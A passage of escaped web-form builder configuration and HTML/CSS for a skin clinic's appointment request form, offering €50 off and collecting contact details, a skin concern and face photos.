104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":0,"green":40,"blue":63},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none"},"afterSubmit":{"fpxTrackerName":"Ads_form_submission_1","action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null,"enableFpx":true},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":"You have Unlocked €50 OFF Your First Treatment"},"description":{"en":"\u003cp class=\"ql-align-justify\"\u003eTo arrange your appointment, please fill out the form below. This helps our team give you a call back and schedule your visit.\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-103912 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"103912\"]{\n        \n        --gfb-color-solidButton: 0,40,63;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 1000px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-103912 .globo-form-app{\n    max-width: 1000px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-103912 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-103912 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-103912 .globo-form-app .globo-description,\n.globo-form-id-103912 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-103912 .globo-form-app .globo-label,\n.globo-form-id-103912 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-103912 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-103912 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-103912 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-103912 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-103912 .globo-form-app .footer,\n.globo-form-id-103912 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-103912 .globo-form-app .footer button,\n.globo-form-id-103912 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-103912 .globo-form-app .footer button.submit,\n.globo-form-id-103912 .globo-form-app .gfb__footer button.submit\n.globo-form-id-103912 .globo-form-app .footer button.checkout,\n.globo-form-id-103912 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-103912 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-103912 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-103912 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .globo-form-app .step.-completed .step__number,\n.globo-form-id-103912 .globo-form-app .line.-progress,\n.globo-form-id-103912 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .globo-form-app .checkmark__check,\n.globo-form-id-103912 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-103912 .flatpickr-day.selected, \n.globo-form-id-103912 .flatpickr-day.startRange, \n.globo-form-id-103912 .flatpickr-day.endRange, \n.globo-form-id-103912 .flatpickr-day.selected.inRange, \n.globo-form-id-103912 .flatpickr-day.startRange.inRange, \n.globo-form-id-103912 .flatpickr-day.endRange.inRange, \n.globo-form-id-103912 .flatpickr-day.selected:focus, \n.globo-form-id-103912 .flatpickr-day.startRange:focus, \n.globo-form-id-103912 .flatpickr-day.endRange:focus, \n.globo-form-id-103912 .flatpickr-day.selected:hover, \n.globo-form-id-103912 .flatpickr-day.startRange:hover, \n.globo-form-id-103912 .flatpickr-day.endRange:hover, \n.globo-form-id-103912 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-103912 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-103912 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-103912 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-103912 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-103912 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=103912\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/103912\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=103912\u003e\n        \n            \n            \u003cdiv class=\"header\" data-path=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eYou have Unlocked €50 OFF Your First Treatment\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp class=\"ql-align-justify\"\u003eTo arrange your appointment, please fill out the form below. This helps our team give you a call back and schedule your visit.\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=103912\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                    \n                                    \n                                    \n                                    \n                                    \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                        \u003cdiv class=\"step__content\"\u003e\n                                            \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                            \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                                \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                                \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                            \u003c\/svg\u003e\n                                            \u003cdiv class=\"lines\"\u003e\n                                                \n                                                    \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                                \n                                                \u003cdiv class=\"line -background\"\u003e\n                                                \u003c\/div\u003e\n                                                \u003cdiv class=\"line -progress\"\u003e\n                                                \u003c\/div\u003e\n                                            \u003c\/div\u003e  \n                                        \u003c\/div\u003e\n                                    \u003c\/div\u003e\n                                \n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                            \n                            \n                            \n                            \n                                \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=103912  data-step=\"0\" style=\"padding-top:0\"\u003e\n                                    \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text' data-element-id='text-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"103912-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text' data-element-id='text'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"103912-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='email' data-element-id='email'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"103912-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='phone' data-element-id='phone-1' \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"103912-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-element-id='select-1' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-select-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Primary skin concern\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Primary skin concern\"\u003ePrimary skin concern\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-1\"  id=\"103912-select-1\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Acne\" \u003eAcne\u003c\/option\u003e\n            \n            \u003coption value=\"Ageing\" \u003eAgeing\u003c\/option\u003e\n            \n            \u003coption value=\"Melasma\" \u003eMelasma\u003c\/option\u003e\n            \n            \u003coption value=\"Pigmentation\" \u003ePigmentation\u003c\/option\u003e\n            \n            \u003coption value=\"Redness \/ Rosacea\" \u003eRedness \/ Rosacea\u003c\/option\u003e\n            \n            \u003coption value=\"Sagging Skin\" \u003eSagging Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Sensitive Skin\" \u003eSensitive Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Wrinkles\" \u003eWrinkles\u003c\/option\u003e\n            \n            \u003coption value=\"Other\" \u003eOther\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-select-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='textarea' data-element-id='textarea'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-textarea\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Any further details or treatment(s) of interest?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Any further details or treatment(s) of interest?\"\u003eAny further details or treatment(s) of interest?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"103912-textarea\"  data-type=\"textarea\" class=\"flat_rounded-input\" rows=\"3\" name=\"textarea\" placeholder=\"Message\"   \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-textarea-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='heading' data-element-id='heading-1'\u003e\n    \u003ch3 tabindex=\"0\" class=\"heading-title globo-heading\" id=\"heading-1\" \u003ePHOTO UPLOAD (RECOMMENDED)\u003c\/h3\u003e\n    \u003cp tabindex=\"0\" class=\"heading-caption\"\u003eYour photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options.\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-3'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-103912-file2-3\" class=\"flat_rounded-label globo-label \" data-label=\"Left Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Left Side\"\u003eLeft Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Left Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"103912-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-3\"  \/\u003e\n            \u003clabel for=\"temp-for-103912-file2-3_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-103912-file2-3_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-3_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"103912-file2-3\"  name=\"file2-3\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-file2-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-103912-file2-2\" class=\"flat_rounded-label globo-label \" data-label=\"Right Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Right Side\"\u003eRight Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Right Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"103912-file2-2\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-2\"  \/\u003e\n            \u003clabel for=\"temp-for-103912-file2-2_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-103912-file2-2_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-2_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"103912-file2-2\"  name=\"file2-2\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-file2-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-1'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-103912-file2-1\" class=\"flat_rounded-label globo-label \" data-label=\"Front Facing\"\u003e\u003cspan class=\"label-content\" data-label=\"Front Facing\"\u003eFront Facing\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Front\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"103912-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-1\"  \/\u003e\n            \u003clabel for=\"temp-for-103912-file2-1_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-103912-file2-1_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" 